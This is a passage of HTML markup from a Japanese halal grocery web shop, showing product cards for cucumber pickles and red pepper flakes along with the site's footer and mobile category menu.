			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1817" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1817" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1817" data-product_sku="TUKAS035" aria-label="お買い物カゴに追加: 「TUKAS きゅうりのピクルス330g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1817" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1817  wishlist-fragment on-first-load"
	data-fragment-ref="1817"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1817,&quot;parent_product_id&quot;:1817,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1817&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1817"
		data-product-type="simple"
		data-original-product-id="1817"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1817" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/picklesjp/" rel="tag">ピクルス</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/tukas%e3%80%80%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%e3%81%ae%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%e3%80%80%ef%bc%93%ef%bc%93%ef%bc%90%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">TUKAS きゅうりのピクルス330g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>492</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d321773d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1817" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1817" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1817" data-product_sku="TUKAS035" aria-label="お買い物カゴに追加: 「TUKAS きゅうりのピクルス330g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1817" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1817  wishlist-fragment on-first-load"
	data-fragment-ref="1817"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1817,&quot;parent_product_id&quot;:1817,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1817&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1817"
		data-product-type="simple"
		data-original-product-id="1817"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1817" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1817,&quot;item_id&quot;:1817,&quot;item_name&quot;:&quot;TUKAS \u304d\u3085\u3046\u308a\u306e\u30d4\u30af\u30eb\u30b9330g&quot;,&quot;sku&quot;:&quot;TUKAS035&quot;,&quot;price&quot;:492,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30d4\u30af\u30eb\u30b9&quot;,&quot;id&quot;:1817,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/tukas%e3%80%80%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%e3%81%ae%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%e3%80%80%ef%bc%93%ef%bc%93%ef%bc%90%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1882 status-publish instock product_cat-whole-jp-2 product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e8%b5%a4%e5%94%90%e8%be%9b%e5%ad%90%e3%83%95%e3%83%ac%e3%83%bc%e3%82%af-250g%ef%bc%88%e8%b5%a4%ef%bc%89/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA426-redpepper-flakes250-1-2-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d3219dbb"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1882" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1882" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1882" data-product_sku="AYKA426" aria-label="お買い物カゴに追加: 「赤唐辛子フレーク  250g（赤）」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1882" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1882  wishlist-fragment on-first-load"
	data-fragment-ref="1882"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1882,&quot;parent_product_id&quot;:1882,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1882&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1882"
		data-product-type="simple"
		data-original-product-id="1882"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1882" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/" rel="tag">全て</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e8%b5%a4%e5%94%90%e8%be%9b%e5%ad%90%e3%83%95%e3%83%ac%e3%83%bc%e3%82%af-250g%ef%bc%88%e8%b5%a4%ef%bc%89/">
	<h3 class="woocommerce-loop-product__title">赤唐辛子フレーク  250g（赤）</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,036</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d321ad43"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1882" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1882" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1882" data-product_sku="AYKA426" aria-label="お買い物カゴに追加: 「赤唐辛子フレーク  250g（赤）」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1882" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1882  wishlist-fragment on-first-load"
	data-fragment-ref="1882"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1882,&quot;parent_product_id&quot;:1882,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1882&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1882"
		data-product-type="simple"
		data-original-product-id="1882"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1882" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1882,&quot;item_id&quot;:1882,&quot;item_name&quot;:&quot;\u8d64\u5510\u8f9b\u5b50\u30d5\u30ec\u30fc\u30af  250g\uff08\u8d64\uff09&quot;,&quot;sku&quot;:&quot;AYKA426&quot;,&quot;price&quot;:1036,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5168\u3066&quot;,&quot;id&quot;:1882,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e8%b5%a4%e5%94%90%e8%be%9b%e5%ad%90%e3%83%95%e3%83%ac%e3%83%bc%e3%82%af-250g%ef%bc%88%e8%b5%a4%ef%bc%89\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">カテゴリ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="/product-category/diary-products-jp/">乳製品</a></li>
<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="/product-category/snacks-jp/">スナック</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="/product-category/molasses-sesame-paste-jp/">糖蜜と胡麻ペースト</a></li>
<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="/product-category/jams-honey-jp/">ジャムとはちみつ</a></li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4012"><a href="/product-category/beverages-jp/">飲料</a></li>
<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="/product-category/herbs-spices-seasonings-jp/">ハーブとスパイスと調味料</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4746"><a href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">缶詰、瓶詰、パック</a></li>
<li id="menu-item-4015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="/product-category/cooking-oils-vinegars-sprays-jp/">調理用オイル、ビネガー</a></li>
<li id="menu-item-4016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4016"><a href="/product-category/frozen-food-jp/">冷凍食品</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">ページ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-secondary-menujp-container"><ul id="menu-secondary-menujp-1" class="menu"><li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2183"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2184"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#">会社概要</a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul>
</li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">詳しくは </h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3385"><a rel="privacy-policy" href="https://halaltokyo.jp/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3386"><a href="/specified-commercial-transaction-law/">特定商取引法に基づく表記</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9979"><a href="https://halaltokyo.jp/%e9%80%81%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">送料について</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">ソーシャルメディア</h3>		<div class="share-links">
										<a href="https://www.facebook.com/halal_tokyo-101375648069015/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/halal_tokyo/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">決済方法</h3><img loading="lazy" width="1178" height="240" src="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png" class="image wp-image-11713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Payment methods" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png 1178w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-1024x209.png 1024w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-768x156.png 768w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-640x130.png 640w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-400x81.png 400w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-600x122.png 600w" sizes="(max-width: 1178px) 100vw, 1178px" /></aside><aside id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="341" height="87" src="https://halaltokyo.jp/wp-content/uploads/2022/09/amazonpaylogo.png" alt="" class="wp-image-9668"/></figure></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom" style="background-color: #1c2023;">
		<div class="container">
			<div class="footer-left">
				<span class="logo">
					<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo">
						<img class="img-responsive" src="//halaltokyo.jp/wp-content/themes/porto/images/logo/logo_footer.png" alt="HalalTokyo" />					</a>
				</span>
				<span class="footer-copyright">&copy; Copyright 2026. All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> がカートに追加されました。					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">カートに行く</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://halaltokyo.jp/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88/">チェックアウト</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><ul id="menu-mobile_menu_jp" class="mobile-menu accordion-menu"><li id="accordion-menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/new_product_jp/">★新商品★</a></li>
<li id="accordion-menu-item-12555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/sale-jp/">☆セール品☆</a></li>
<li id="accordion-menu-item-12554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/">レトルト</a></li>
<li id="accordion-menu-item-12553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">肉製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li>
</ul>
</li>
<li id="accordion-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cheese-jp/">チーズ</a></li>
<li id="accordion-menu-item-12556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">スパイス・ハーブ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/">スパイス</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li>
		<li id="accordion-menu-item-7905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li>
		<li id="accordion-menu-item-7906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/">ハーブ</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">ホール</a></li>
		<li id="accordion-menu-item-7904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-12576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">飲料</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/">紅茶</a></li>
	<li id="accordion-menu-item-7909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-jp/coffee-jp/turkish-coffee-jp/">トルココーヒー</a></li>
	<li id="accordion-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/fruit-juice-jp/">フルーツドリンク・ジュース</a></li>
	<li id="accordion-menu-item-12557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他</a></li>
</ul>
</li>
<li id="accordion-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/">オイル・ビネガー</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/">オイル</a></li>
	<li id="accordion-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li>
</ul>
</li>
<li id="accordion-menu-item-12560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">穀物・小麦製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li>
	<li id="accordion-menu-item-12564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li>
	<li id="accordion-menu-item-12566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-12565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
</ul>
</li>
<li id="accordion-menu-item-12559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">缶詰・瓶詰</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li>
	<li id="accordion-menu-item-12558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li>
